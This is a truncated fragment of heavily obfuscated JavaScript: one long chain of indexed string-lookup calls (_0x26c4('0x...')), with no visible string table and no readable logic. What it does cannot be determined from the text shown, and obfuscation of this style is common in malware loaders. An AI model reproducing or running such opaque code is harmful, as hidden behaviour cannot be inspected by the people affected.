_0x26c4('0xd55')+_0x26c4('0x4ab')+_0x26c4('0x9a2')+_0x26c4('0xd40')+_0x26c4('0x60b')+_0x26c4('0x113d')+_0x26c4('0x13a')+_0x26c4('0x657')+_0x26c4('0x503')+_0x26c4('0x4e5')+_0x26c4('0x441')+_0x26c4('0x4ab')+_0x26c4('0x9a2')+_0x26c4('0x78e')+_0x26c4('0xdb2')+_0x26c4('0x522')+_0x26c4('0x11a5')+_0x26c4('0x11df')+_0x26c4('0x11f7')+_0x26c4('0x10b4')+_0x26c4('0x11fc')+_0x26c4('0x927')+_0x26c4('0x11ab')+_0x26c4('0x7c8')+_0x26c4('0xae5')+_0x26c4('0x231')+_0x26c4('0x7ca')+_0x26c4('0x1135')+_0x26c4('0x109c')+_0x26c4('0x5f1')+_0x26c4('0x619')+_0x26c4('0xdf0')+_0x26c4('0xd01')+_0x26c4('0x11a5')+_0x26c4('0x11df')+_0x26c4('0x11f7')+_0x26c4('0x10b4')+_0x26c4('0x11fc')+_0x26c4('0x927')+_0x26c4('0x1017')+_0x26c4('0x585')+_0x26c4('0xafe')+_0x26c4('0x94f')+_0x26c4('0x9f8')+_0x26c4('0xdee')+_0x26c4('0xa7d')+_0x26c4('0x27f')+_0x26c4('0xd65')+_0x26c4('0x153')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0xdb2')+_0x26c4('0x99b')+_0x26c4('0xb4')+_0x26c4('0x368')+_0x26c4('0xe07')+_0x26c4('0x3b6')+_0x26c4('0x6d1')+_0x26c4('0x726')+_0x26c4('0x117b')+_0x26c4('0x9bb')+_0x26c4('0x8')+_0x26c4('0x587')+_0x26c4('0x5bc')+_0x26c4('0xa19')+_0x26c4('0xb36')+_0x26c4('0xfcc')+_0x26c4('0x70c')+_0x26c4('0x24a')+_0x26c4('0x9d8')+_0x26c4('0xdab')+_0x26c4('0xb23')+_0x26c4('0x11')+_0x26c4('0x113')+_0x26c4('0x4ed')+_0x26c4('0x297')+_0x26c4('0x11fc')+_0x26c4('0x927')+_0x26c4('0xdb4')+_0x26c4('0x3c1')+_0x26c4('0x178')+_0x26c4('0xce')+_0x26c4('0x297')+_0x26c4('0x5d1')+_0x26c4('0x1062')+_0x26c4('0x619')+_0x26c4('0x10df')+_0x26c4('0x3b3')+_0x26c4('0x7ff')+_0x26c4('0x529')+_0x26c4('0x9a2')+_0x26c4('0x69c')+_0x26c4('0x45b')+_0x26c4('0x3b3')+_0x26c4('0x7ff')+_0x26c4('0x529')+_0x26c4('0x9a2')+_0x26c4('0x69c')+_0x26c4('0x1048')+_0x26c4('0x9ad')+_0x26c4('0x1026')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0xdb2')+_0x26c4('0x487')+_0x26c4('0x503')+_0x26c4('0x4e5')+_0x26c4('0x12c')+_0x26c4('0x1e')+_0x26c4('0xbec')+_0x26c4('0x11c4')+_0x26c4('0x64d')+_0x26c4('0x1052')+_0x26c4('0x1124')+_0x26c4('0x74f')+_0x26c4('0xd47')+_0x26c4('0x3cc')+_0x26c4('0xb94')+_0x26c4('0x1e1')+_0x26c4('0x1192')+_0x26c4('0x86d')+_0x26c4('0x49b')+_0x26c4('0x3cc')+_0x26c4('0xb94')+_0x26c4('0x1ea')+_0x26c4('0x348')+_0x26c4('0x1ef')+_0x26c4('0x3b3')+_0x26c4('0x56c')+_0x26c4('0x454'))+(_0x26c4('0x19c')+_0x26c4('0x5bc')+_0x26c4('0xa58')+_0x26c4('0xde8')+_0x26c4('0x9f2')+_0x26c4('0x276')+_0x26c4('0x619')+_0x26c4('0x113d')+_0x26c4('0xaf5')+_0x26c4('0xc03')+_0x26c4('0xf65')+_0x26c4('0x8')+_0x26c4('0x587')+_0x26c4('0x8f7')+_0x26c4('0xbde')+_0x26c4('0x974')+_0x26c4('0x3ef')+_0x26c4('0x616')+_0x26c4('0xcc')+_0x26c4('0x403')+_0x26c4('0x7d0')+_0x26c4('0x82f')+_0x26c4('0x586')+_0x26c4('0x5ba')+_0x26c4('0x19')+_0x26c4('0x6b1')+_0x26c4('0x1043')+_0x26c4('0x627')+_0x26c4('0xcd5')+_0x26c4('0xdf8')+_0x26c4('0x738')+_0x26c4('0x786')+_0x26c4('0x535')+_0x26c4('0x17')+_0x26c4('0x77e')+_0x26c4('0x503')+_0x26c4('0xe1a')+_0x26c4('0x3e3')+_0x26c4('0x1e')+_0x26c4('0xf0d')+_0x26c4('0x11a6')+_0x26c4('0x9b5')+_0x26c4('0xb3d')+_0x26c4('0x11a6')+_0x26c4('0xc9c')+_0x26c4('0x6fd')+_0x26c4('0xaef')+_0x26c4('0x6cd')+_0x26c4('0x9b0')+_0x26c4('0x62b')+_0x26c4('0x544')+_0x26c4('0xb4a')+_0x26c4('0x93f')+_0x26c4('0x5df')+_0x26c4('0xc3d')+_0x26c4('0xecc')+_0x26c4('0x4ab')+_0x26c4('0x16a')+_0x26c4('0xb78')+_0x26c4('0x837')+_0x26c4('0x88a')+_0x26c4('0xc03')+_0x26c4('0xa1f')+_0x26c4('0x925')+_0x26c4('0x7e4')+_0x26c4('0x4ad')+_0x26c4('0xc7e')+_0x26c4('0x1ca')+_0x26c4('0x589')+_0x26c4('0x967')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0x55c')+_0x26c4('0x6ed')+_0x26c4('0x18f')+_0x26c4('0xd1f')+_0x26c4('0x104d')+_0x26c4('0xfd8')+_0x26c4('0x11fc')+_0x26c4('0xb44')+_0x26c4('0x3ee')+_0x26c4('0xf62')+_0x26c4('0xf1a')+_0x26c4('0x662')+_0x26c4('0xb2d')+_0x26c4('0x9ad')+_0x26c4('0x4ff')+_0x26c4('0xa1a')+_0x26c4('0x465')+_0x26c4('0xf4e')+_0x26c4('0x4d2')+_0x26c4('0x240')+_0x26c4('0x4b8')+_0x26c4('0x4ab')+_0x26c4('0x16a')+_0x26c4('0x87f')+_0x26c4('0x105c')+_0x26c4('0x3eb')+_0x26c4('0x1e')+_0x26c4('0x1105')+_0x26c4('0x11a6')+_0x26c4('0xeb6')+_0x26c4('0x6cd')+_0x26c4('0xde9')+_0x26c4('0xd49')+_0x26c4('0xde9')+_0x26c4('0x87')+_0x26c4('0x5f1')+_0x26c4('0x619')+_0x26c4('0xeb2')+_0x26c4('0x825')+_0x26c4('0x644')+_0x26c4('0x5f1')+_0x26c4('0x619')+_0x26c4('0xeb2')+_0x26c4('0xffa')+_0x26c4('0x10cb')+_0x26c4('0xfee')+_0x26c4('0xa1a')+_0x26c4('0xdd')+_0x26c4('0x6a7')+_0x26c4('0x4b8')+_0x26c4('0x4ab')+_0x26c4('0x16a')+_0x26c4('0x1155')+_0x26c4('0xfd0')+_0x26c4('0x2ad')+_0x26c4('0x11e0')+_0x26c4('0x1192')+_0x26c4('0x7fb')+_0x26c4('0xcf6')+_0x26c4('0x5e2')+_0x26c4('0x175')+_0x26c4('0xc1c')+_0x26c4('0x8d7')+_0x26c4('0x471')+_0x26c4('0x8')+_0x26c4('0x587')+_0x26c4('0x8f7')+_0x26c4('0xccf')+_0x26c4('0x95b')+_0x26c4('0x1bc')+_0x26c4('0x2db')+_0x26c4('0x5d8')+_0x26c4('0x117e')+_0x26c4('0x8f4')+_0x26c4('0x120')+_0x26c4('0x10d')+_0x26c4('0xfa3')+_0x26c4('0x804')+_0x26c4('0xac9')+_0x26c4('0xd76')+_0x26c4('0x546')+_0x26c4('0xdde')+_0x26c4('0x11ec')+_0x26c4('0xb76')+_0x26c4('0xe31')+_0x26c4('0x10a4')+_0x26c4('0x7c9')+_0x26c4('0xf9')+_0x26c4('0xe34')+_0x26c4('0xd93')+_0x26c4('0x698')+_0x26c4('0x758')+_0x26c4('0x800')+_0x26c4('0x10cd')+_0x26c4('0x7b'))+(_0x26c4('0x4b9')+_0x26c4('0x7ec')+_0x26c4('0xb11')+_0x26c4('0xc0b')+_0x26c4('0x5ac')+_0x26c4('0x8cc')+_0x26c4('0x88c')+_0x26c4('0x9e9')+_0x26c4('0xf15')+_0x26c4('0x110f')+_0x26c4('0x537')+_0x26c4('0xc7')+_0x26c4('0x312')+_0x26c4('0x1000')+_0x26c4('0xf32')+_0x26c4('0xe96')+_0x26c4('0xbf1')+_0x26c4('0x10d5')+_0x26c4('0x8e4')+_0x26c4('0x693')+_0x26c4('0xc46')+_0x26c4('0x8aa')+_0x26c4('0x3b3')+_0x26c4('0x56c')+_0x26c4('0x39f')+_0x26c4('0x201')+_0x26c4('0x1192')+_0x26c4('0x422')+_0x26c4('0x69d')+_0x26c4('0x25')+_0x26c4('0x1081')+_0x26c4('0x6a9')+_0x26c4('0x5f7')+_0x26c4('0x1124')+_0x26c4('0x5f3')+_0x26c4('0x6a8')+_0x26c4('0x6c')+_0x26c4('0x31b')+_0x26c4('0x3b3')+_0x26c4('0x56c')+_0x26c4('0x7f7')+_0x26c4('0xf32')+_0x26c4('0x3cc')+_0x26c4('0x1087')+_0x26c4('0xbc4')+_0x26c4('0x1010')+_0x26c4('0x39a')+_0x26c4('0x30f')+_0x26c4('0xf6e')+_0x26c4('0x11e8')+_0x26c4('0x9d0')+_0x26c4('0x252')+_0x26c4('0x28f')+_0x26c4('0x4ba')+_0x26c4('0xe33')+_0x26c4('0xa6c')+_0x26c4('0x10b3')+_0x26c4('0xbfc')+_0x26c4('0x362')+_0x26c4('0x1091')+_0x26c4('0xf9d')+_0x26c4('0x1124')+_0x26c4('0x5f3')+_0x26c4('0x6a8')+_0x26c4('0x6c')+_0x26c4('0x55b')+_0x26c4('0x916')+_0x26c4('0xa32')+_0x26c4('0x5f1')+_0x26c4('0xca7')+_0x26c4('0x10d7')+_0x26c4('0x87a')+_0x26c4('0x9a2')+_0x26c4('0x2d7')+_0x26c4('0xdef')+_0x26c4('0x5c3')+_0x26c4('0xc3c')+_0x26c4('0x1192')+_0x26c4('0x422')+_0x26c4('0x69d')+_0x26c4('0x1175')+_0x26c4('0xc95')+_0x26c4('0x470')+_0x26c4('0xd9d')+_0x26c4('0x4b8')+_0x26c4('0x57e')+_0x26c4('0x110b')+_0x26c4('0xee4')+_0x26c4('0x6c')+_0x26c4('0xdb2')+_0x26c4('0xc1c')+_0x26c4('0xea3')+_0x26c4('0x64')+_0x26c4('0x1052')+_0x26c4('0x11fc')+_0x26c4('0x1b3')+_0x26c4('0x10ba')+_0x26c4('0xde8')+_0x26c4('0x587')+_0x26c4('0x83e')+_0x26c4('0x408')+_0x26c4('0x4ab')+_0x26c4('0x160')+_0x26c4('0xb7e')+_0x26c4('0xd9f')+_0x26c4('0x9d8')+_0x26c4('0xb3d')+_0x26c4('0x11a6')+_0x26c4('0xc9c')+_0x26c4('0x1f6')+_0x26c4('0xcc0')+_0x26c4('0xe83')+_0x26c4('0x9ad')+_0x26c4('0x4ff')+_0x26c4('0xa1a')+_0x26c4('0x8d7')+_0x26c4('0x462')+_0x26c4('0xbb8')+_0x26c4('0xc9c')+_0x26c4('0xf28')+_0x26c4('0x993')+_0x26c4('0xd0c')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0x9f')+_0x26c4('0x147')+_0x26c4('0x11a8')+_0x26c4('0x1192')+_0x26c4('0x3c8')+_0x26c4('0xb5a')+_0x26c4('0x1d2')+_0x26c4('0x5f1')+_0x26c4('0x619')+_0x26c4('0xf59')+_0x26c4('0x97e')+_0x26c4('0xb16')+_0x26c4('0x2c9')+_0x26c4('0xfc6')+_0x26c4('0x61b')+_0x26c4('0x862')+_0x26c4('0xdd6')+_0x26c4('0x42')+_0x26c4('0x56b')+_0x26c4('0xf25')+_0x26c4('0x1065')+_0x26c4('0xd56')+_0x26c4('0xa9f')+_0x26c4('0x1145')+_0x26c4('0x11bb')+_0x26c4('0x9f3')+_0x26c4('0x11fc')+_0x26c4('0x1b3')+_0x26c4('0x10ba')+_0x26c4('0x97e')+_0x26c4('0x62c')+_0x26c4('0x429')+_0x26c4('0x31b')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0x452')+_0x26c4('0x97e')+_0x26c4('0x62c')+_0x26c4('0x429')+_0x26c4('0x31b')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0xd6'))+(_0x26c4('0x369')+_0x26c4('0x74b')+_0x26c4('0xe58')+_0x26c4('0x16f')+_0x26c4('0x576')+_0x26c4('0x1107')+_0x26c4('0xeb4')+_0x26c4('0x84b')+_0x26c4('0xcf1')+_0x26c4('0x81b')+_0x26c4('0xc7a')+_0x26c4('0xff9')+_0x26c4('0x53e')+_0x26c4('0x5f6')+_0x26c4('0x961')+_0x26c4('0x5f1')+_0x26c4('0x619')+_0x26c4('0xed7')+_0x26c4('0x11b9')+_0x26c4('0x23f')+_0x26c4('0x52c')+_0x26c4('0x3cc')+_0x26c4('0x1072')+_0x26c4('0x1192')+_0x26c4('0x3c8')+_0x26c4('0xb5a')+_0x26c4('0xb4b')+_0x26c4('0x301')+_0x26c4('0x429')+_0x26c4('0x31b')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0x1f1')+_0x26c4('0x6e2')+_0x26c4('0x9a')+_0x26c4('0x1061')+_0x26c4('0x16f')+_0x26c4('0x6e1')+_0x26c4('0xd87')+_0x26c4('0x21b')+_0x26c4('0x7e3')+_0x26c4('0x88a')+_0x26c4('0xc03')+_0x26c4('0xa1f')+_0x26c4('0x8')+_0x26c4('0x587')+_0x26c4('0xe66')+_0x26c4('0x9aa')+_0x26c4('0x3cc')+_0x26c4('0x1072')+_0x26c4('0x1192')+_0x26c4('0x3c8')+_0x26c4('0xc67')+_0x26c4('0x3cc')+_0x26c4('0x1072')+_0x26c4('0x1192')+_0x26c4('0x7fb')+_0x26c4('0x236')+_0x26c4('0x619')+_0x26c4('0x414')+_0x26c4('0x10d1')+_0x26c4('0x8ba')+_0x26c4('0x1172')+_0x26c4('0x4e5')+_0x26c4('0x7dc')+_0x26c4('0x162')+_0x26c4('0xb95')+_0x26c4('0x99d')+_0x26c4('0xfa')+_0x26c4('0x4f2')+_0x26c4('0x2ca')+_0x26c4('0x4a')+_0x26c4('0x4c8')+_0x26c4('0xa28')+_0x26c4('0x105a')+_0x26c4('0x112c')+_0x26c4('0xc8d')+_0x26c4('0xa0d')+_0x26c4('0x84c')+_0x26c4('0x5c6')+_0x26c4('0x6c2')+_0x26c4('0xa54')+_0x26c4('0x1178')+_0x26c4('0x1152')+_0x26c4('0x1192')+_0x26c4('0x11ff')+_0x26c4('0xa57')+_0x26c4('0x79d')+_0x26c4('0xabd')+_0x26c4('0x5f1')+_0x26c4('0x619')+_0x26c4('0x1fd')+_0x26c4('0x113d')+_0x26c4('0xd48')+_0x26c4('0x11fc')+_0x26c4('0xaa')+_0x26c4('0x9e3')+_0x26c4('0x1038')+_0x26c4('0xbbb')+_0x26c4('0x1e')+_0x26c4('0xbec')+_0x26c4('0xf41')+_0x26c4('0xdc4')+_0x26c4('0x4ab')+_0x26c4('0x533')+_0x26c4('0x11d9')+_0x26c4('0x113d')+_0x26c4('0xf47')+_0x26c4('0x11fc')+_0x26c4('0x360')+_0x26c4('0xb9c')+_0x26c4('0x1d')+_0x26c4('0xde8')+_0x26c4('0x587')+_0x26c4('0xd58')+_0x26c4('0x83f')+_0x26c4('0x49')+_0x26c4('0x818')+_0x26c4('0x9c3')+_0x26c4('0x33d')+_0x26c4('0xb7')+_0x26c4('0x3da')+_0x26c4('0x5f1')+_0x26c4('0x619')+_0x26c4('0xed7')+_0x26c4('0xc44')+_0x26c4('0xc95')+_0x26c4('0x7d4')+_0x26c4('0x4ab')+_0x26c4('0x8dc')+_0x26c4('0x107e')+_0x26c4('0xc95')+_0x26c4('0xbf0')+_0x26c4('0x784')+_0x26c4('0x42f')+_0x26c4('0x9ad')+_0x26c4('0xd99')+_0x26c4('0x4e3')+_0x26c4('0x9c')+_0x26c4('0xee2')+_0x26c4('0x3e2')+_0x26c4('0x1052')+_0x26c4('0x11fc')+_0x26c4('0x1b3')+_0x26c4('0x10ba')+_0x26c4('0x97e')+_0x26c4('0x9a9')+_0x26c4('0x113b')+_0x26c4('0x10e4')+_0x26c4('0xde8')+_0x26c4('0x587')+_0x26c4('0x83e')+_0x26c4('0x840')+_0x26c4('0xc3e')+_0x26c4('0x9d')+_0x26c4('0xc95')+_0x26c4('0xbf0')+_0x26c4('0x784')+_0x26c4('0x577')+_0x26c4('0xf0c')+_0x26c4('0x11fc')+_0x26c4('0x1b3')+_0x26c4('0x10ba')+_0x26c4('0x6c')+_0x26c4('0x55b')+_0x26c4('0x9c9')+_0x26c4('0x633'))+(_0x26c4('0x940')+_0x26c4('0x1052')+_0x26c4('0x11fc')+_0x26c4('0x1b3')+_0x26c4('0x10ba')+_0x26c4('0x97e')+_0x26c4('0xca9')+_0x26c4('0x5cd')+_0x26c4('0xc95')+_0x26c4('0x263')+_0x26c4('0x11c5')+_0x26c4('0x6b1')+_0x26c4('0x1130')+_0x26c4('0x55')+_0x26c4('0xd80')+_0x26c4('0x946')+_0x26c4('0x7b8')+_0x26c4('0x666')+_0x26c4('0xe55')+_0x26c4('0xd64')+_0x26c4('0xa9c')+_0x26c4('0xc32')+_0x26c4('0xd8b')+_0x26c4('0x873')+_0x26c4('0xb66')+_0x26c4('0x37a')+_0x26c4('0x3fd')+_0x26c4('0x854')+_0x26c4('0x119f')+_0x26c4('0xe37')+_0x26c4('0xdf7')+_0x26c4('0x11c4')+_0x26c4('0xe12')+_0x26c4('0xf')+_0x26c4('0x41e')+_0x26c4('0x81f')+_0x26c4('0x11b1')+_0x26c4('0x4a')+_0x26c4('0x4c8')+_0x26c4('0x4f1')+_0x26c4('0x11b0')+_0x26c4('0xa24')+_0x26c4('0xb15')+_0x26c4('0xa34')+_0x26c4('0x101')+_0x26c4('0xe8b')+_0x26c4('0xe2d')+_0x26c4('0x4ab')+_0x26c4('0x533')+_0x26c4('0x8ef')+_0x26c4('0xdf0')+_0x26c4('0x7a2')+_0x26c4('0x6ad')+_0x26c4('0x113b')+_0x26c4('0x10e4')+_0x26c4('0x117e')+_0x26c4('0x8f4')+_0x26c4('0x342')+_0x26c4('0x84f')+_0x26c4('0xbea')+_0x26c4('0x11f9')+_0x26c4('0x2d2')+_0x26c4('0x5f1')+_0x26c4('0x619')+_0x26c4('0xed7')+_0x26c4('0x11b9')+_0x26c4('0x3f0')+_0x26c4('0xf9f')+_0x26c4('0x10eb')+_0x26c4('0x3cc')+_0x26c4('0xb97')+_0x26c4('0x844')+_0x26c4('0xb90')+_0x26c4('0xf9a')+_0x26c4('0x7ac')+_0x26c4('0x3fd')+_0x26c4('0x854')+_0x26c4('0x5bf')+_0x26c4('0xe37')+_0x26c4('0xdf7')+_0x26c4('0x11c4')+_0x26c4('0xe12')+_0x26c4('0xa51')+_0x26c4('0x41e')+_0x26c4('0x34f')+_0x26c4('0x11b1')+_0x26c4('0x4a')+_0x26c4('0x4c8')+_0x26c4('0x4f1')+_0x26c4('0x262')+_0x26c4('0x749')+_0x26c4('0x9f3')+_0x26c4('0x11fc')+_0x26c4('0x360')+_0x26c4('0x11bc')+_0x26c4('0x16f')+_0x26c4('0x576')+_0x26c4('0x60d')+_0x26c4('0x9c4')+_0x26c4('0x23b')+_0x26c4('0x11fc')+_0x26c4('0x360')+_0x26c4('0xfe')+_0x26c4('0xd0d')+_0x26c4('0x823')+_0x26c4('0x619')+_0x26c4('0xa66')+_0x26c4('0x1164')+_0x26c4('0x117e')+_0x26c4('0x8f4')+_0x26c4('0xa4a')+_0x26c4('0x535')+_0x26c4('0x17')+_0x26c4('0xc8f')+_0x26c4('0x6f2')+_0x26c4('0x5e9')+_0x26c4('0x1dc')+_0x26c4('0xbc2')+_0x26c4('0xb6a')+_0x26c4('0xf28')+_0x26c4('0x53a')+_0x26c4('0x9a1')+_0x26c4('0x430')+_0x26c4('0xa11')+_0x26c4('0xa50')+_0x26c4('0xb0a')+_0x26c4('0xdca')+_0x26c4('0x3ba')+_0x26c4('0xf6d')+_0x26c4('0xffe')+_0x26c4('0x8')+_0x26c4('0x587')+_0x26c4('0xd58')+_0x26c4('0x150')+_0x26c4('0xdef')+_0x26c4('0xc6e')+_0x26c4('0x4b8')+_0x26c4('0x4ab')+_0x26c4('0x160')+_0x26c4('0x8d5')+_0x26c4('0x16f')+_0x26c4('0x6e1')+_0x26c4('0xd87')+_0x26c4('0xbff')+_0x26c4('0xc34')+_0x26c4('0x6b1')+_0x26c4('0x1130')+_0x26c4('0x55')+_0x26c4('0xd80')+_0x26c4('0x946')+_0x26c4('0xda8')+_0x26c4('0x8bb')+_0x26c4('0xdc3')+_0x26c4('0xbc4')+_0x26c4('0x889')+_0x26c4('0x10bb')+_0x26c4('0x7ee')+_0x26c4('0xdad')+_0x26c4('0xd3b')+_0x26c4('0x1052')+_0x26c4('0x11fc')+_0x26c4('0xaa')+_0x26c4('0x306')+_0x26c4('0x3cc')+_0x26c4('0xb97')+_0x26c4('0x844')+_0x26c4('0xb67'))+(_0x26c4('0x784')+_0x26c4('0x42f')+_0x26c4('0x9c9')+_0x26c4('0xaa4')+_0x26c4('0xd45')+_0x26c4('0xb30')+_0x26c4('0x720')+_0x26c4('0x99d')+_0x26c4('0x8a0')+_0x26c4('0x3b6')+_0x26c4('0xb6b')+_0x26c4('0x99c')+_0x26c4('0x8a')+_0x26c4('0x4a')+_0x26c4('0x4c8')+_0x26c4('0x4f1')+_0x26c4('0xfe9')+_0x26c4('0x105a')+_0x26c4('0x112c')+_0x26c4('0xc8d')+_0x26c4('0xa0d')+_0x26c4('0x84c')+_0x26c4('0x5c6')+_0x26c4('0x6c2')+_0x26c4('0xa54')+_0x26c4('0x1178')+_0x26c4('0x10fd')+_0x26c4('0xf5b')+_0x26c4('0x64e')+_0x26c4('0x94a')+_0x26c4('0x3b3')+_0x26c4('0x6c')+_0x26c4('0x1f1')+_0x26c4('0x6e2')+_0x26c4('0x9a')+_0x26c4('0x1061')+_0x26c4('0x16f')+_0x26c4('0x488')+_0x26c4('0x431')+_0x26c4('0x509')+_0x26c4('0x9f3')+_0x26c4('0x11fc')+_0x26c4('0xaa')+_0x26c4('0x68c')+_0x26c4('0x2d1')+_0x26c4('0x142')+_0x26c4('0x619')+_0x26c4('0xa66')+_0x26c4('0x1164')+_0x26c4('0x117e')+_0x26c4('0x8f4')+_0x26c4('0xf6b')+_0x26c4('0x4a1')+_0x26c4('0xef2')+_0x26c4('0x982')+_0x26c4('0xa3a')+_0x26c4('0xd9f')+_0x26c4('0x1004')+_0x26c4('0x99d')+_0x26c4('0x4e0')+_0x26c4('0x1028')+_0x26c4('0x8')+_0x26c4('0x304')+_0x26c4('0x2f')+_0x26c4('0x517')+_0x26c4('0x982')+_0x26c4('0xfae')+_0x26c4('0x70a')+_0x26c4('0x6b1')+_0x26c4('0x9ea')+_0x26c4('0xdd0')+_0x26c4('0x10d1')+_0x26c4('0x8ba')+_0x26c4('0x1172')+_0x26c4('0x4e5')+_0x26c4('0x113f')+_0x26c4('0xda8')+_0x26c4('0x940')+_0x26c4('0xeba')+_0x26c4('0x955')+_0x26c4('0xab5')+_0x26c4('0x743')+_0x26c4('0x0')+_0x26c4('0x7fd')+_0x26c4('0xb72')+_0x26c4('0xc6')+_0x26c4('0xd50')+_0x26c4('0xc21')+_0x26c4('0x5f1')+_0x26c4('0x99b')+_0x26c4('0xe6b')+_0x26c4('0x38e')+_0x26c4('0xf90')+_0x26c4('0x859')+_0x26c4('0x33c')+_0x26c4('0x23c')+_0x26c4('0xc61')+_0x26c4('0xe2f')+_0x26c4('0xac')+_0x26c4('0x380')+_0x26c4('0x871')+_0x26c4('0x1052')+_0x26c4('0x563')+_0x26c4('0x28d')+_0x26c4('0xee5')+_0x26c4('0x113d')+_0x26c4('0x1033')+_0x26c4('0x5cf')+_0x26c4('0xdb7')+_0x26c4('0xc20')+_0x26c4('0x662')+_0x26c4('0x1e6')+_0x26c4('0x726')+_0x26c4('0x117b')+_0x26c4('0x9bb')+_0x26c4('0x8')+_0x26c4('0x304')+_0x26c4('0x2f')+_0x26c4('0x76a')+_0x26c4('0x9a2')+_0x26c4('0x919')+_0x26c4('0x563')+_0x26c4('0x28d')+_0x26c4('0xee5')+_0x26c4('0x7fb')+_0x26c4('0x994')+_0x26c4('0x8e9')+_0x26c4('0x41d')+_0x26c4('0xdc5')+_0x26c4('0x555')+_0x26c4('0x70')+_0x26c4('0x10f7')+_0x26c4('0xe3f')+_0x26c4('0x5f1')+_0x26c4('0x99b')+_0x26c4('0xe6b')+_0x26c4('0x38e')+_0x26c4('0xf90')+_0x26c4('0xf4f')+_0x26c4('0xbd8')+_0x26c4('0xc51')+_0x26c4('0x1192')+_0x26c4('0x113d')+_0x26c4('0xd9')+_0x26c4('0x619')+_0x26c4('0xdf0')+_0x26c4('0x78')+_0x26c4('0xebb')+_0x26c4('0xb06')+_0x26c4('0xc2a')+_0x26c4('0xc86')+_0x26c4('0x5f1')+_0x26c4('0x99b')+_0x26c4('0xe6b')+_0x26c4('0x6c')+_0x26c4('0x55c')+_0x26c4('0x6bf')+_0x26c4('0x483')+_0x26c4('0xa39')+_0x26c4('0x10ac')+_0x26c4('0x3fc')+_0x26c4('0xde8')+_0x26c4('0x304')+_0x26c4('0x2f')+_0x26c4('0x517')+_0x26c4('0x982')+_0x26c4('0x5fb'))+(_0x26c4('0x76')+_0x26c4('0x78')+_0x26c4('0xebb')+_0x26c4('0xb06')+_0x26c4('0xc2a')+_0x26c4('0xc86')+_0x26c4('0x5f1')+_0x26c4('0x99b')+_0x26c4('0xe6b')+_0x26c4('0x38e')+_0x26c4('0xf90')+_0x26c4('0x2d4')+_0x26c4('0x78')+_0x26c4('0xebb')+_0x26c4('0xb06')+_0x26c4('0xc2a')+_0x26c4('0x6e9')+_0x26c4('0x535')+_0x26c4('0x6f5')+_0x26c4('0xee4')+_0x26c4('0xaa4')+_0x26c4('0x2f5')+_0x26c4('0x1ac')+_0x26c4('0x9b9')+_0x26c4('0xe15')+_0x26c4('0x855')+_0x26c4('0x3b3')+_0x26c4('0x38e')+_0x26c4('0xf90')+_0x26c4('0xbda')+_0x26c4('0x5bc')+_0x26c4('0x7a4')+_0x26c4('0x199')+_0x26c4('0x309')+_0x26c4('0x22a')+_0x26c4('0x10ac')+_0x26c4('0x3fc')+_0x26c4('0xde8')+_0x26c4('0x304')+_0x26c4('0x2f')+_0x26c4('0x76a')+_0x26c4('0x16a')+_0x26c4('0x10a3')+_0x26c4('0x2be')+_0x26c4('0x772')+_0x26c4('0x19f')+_0x26c4('0xdf9')+_0x26c4('0x483')+_0x26c4('0xbb')+_0x26c4('0x563')+_0x26c4('0x28d')+_0x26c4('0xee5')+_0x26c4('0x113d')+_0x26c4('0x1033')+_0x26c4('0x76')+_0x26c4('0x930')+_0x26c4('0xd79')+_0x26c4('0x2e')+_0x26c4('0xb06')+_0x26c4('0xc2a')+_0x26c4('0xc86')+_0x26c4('0x5f1')+_0x26c4('0x99b')+_0x26c4('0xe6b')+_0x26c4('0x38e')+_0x26c4('0xf90')+_0x26c4('0x2d4')+_0x26c4('0x930')+_0x26c4('0xd79')+_0x26c4('0x2e')+_0x26c4('0xb06')+_0x26c4('0xc2a')+_0x26c4('0x6e9')+_0x26c4('0x535')+_0x26c4('0x17')+_0x26c4('0x870')+_0x26c4('0x12b')+_0x26c4('0x389')+_0x26c4('0xca5')+_0x26c4('0x1192')+_0x26c4('0x113d')+_0x26c4('0xd9')+_0x26c4('0x619')+_0x26c4('0xdf0')+_0x26c4('0x259')+_0x26c4('0xadc')+_0x26c4('0x91d')+_0x26c4('0x475')+_0x26c4('0xc86')+_0x26c4('0x5f1')+_0x26c4('0x99b')+_0x26c4('0xe6b')+_0x26c4('0x6c')+_0x26c4('0x55c')+_0x26c4('0x9a7')+_0x26c4('0x309')+_0x26c4('0x6df')+_0x26c4('0x78')+_0x26c4('0x3fc')+_0x26c4('0xde8')+_0x26c4('0x304')+_0x26c4('0x2f')+_0x26c4('0x517')+_0x26c4('0x982')+_0x26c4('0xfae')+_0x26c4('0x647')+_0x26c4('0x772')+_0x26c4('0x8c9')+_0x26c4('0xd4a')+_0x26c4('0x483')+_0x26c4('0xbb')+_0x26c4('0x563')+_0x26c4('0x28d')+_0x26c4('0xee5')+_0x26c4('0x113d')+_0x26c4('0x1033')+_0x26c4('0x167')+_0x26c4('0x772')+_0x26c4('0x8c9')+_0x26c4('0xd4a')+_0x26c4('0x483')+_0x26c4('0xc62')+_0x26c4('0x38d')+_0x26c4('0xfe5')+_0x26c4('0xbd2')+_0x26c4('0xf70')+_0x26c4('0xd64')+_0x26c4('0xcb4')+_0x26c4('0x652')+_0x26c4('0x507')+_0x26c4('0xac5')+_0x26c4('0x2ce')+_0x26c4('0x728')+_0x26c4('0x1052')+_0x26c4('0x563')+_0x26c4('0x28d')+_0x26c4('0xee5')+_0x26c4('0x3cc')+_0x26c4('0xc09')+_0x26c4('0x539')+_0x26c4('0x5f1')+_0x26c4('0x99b')+_0x26c4('0xe6b')+_0x26c4('0x6c')+_0x26c4('0x55c')+_0x26c4('0xa7f')+_0x26c4('0x11d2')+_0x26c4('0xef2')+_0x26c4('0x982')+_0x26c4('0x285')+_0x26c4('0x28d')+_0x26c4('0x512')+_0x26c4('0x712')+_0x26c4('0x539')+_0x26c4('0x5f1')+_0x26c4('0x99b')+_0x26c4('0xe6b')+_0x26c4('0x38e')+_0x26c4('0xf90')+_0x26c4('0x2d4')+_0x26c4('0x578')+_0x26c4('0xbd8')+_0x26c4('0x4af')+_0x26c4('0x1192')+_0x26c4('0x113d')+_0x26c4('0xd9')+_0x26c4('0x180'))+(_0x26c4('0x8f7')+_0x26c4('0x114f')+_0x26c4('0x6d')+_0x26c4('0x687')+_0x26c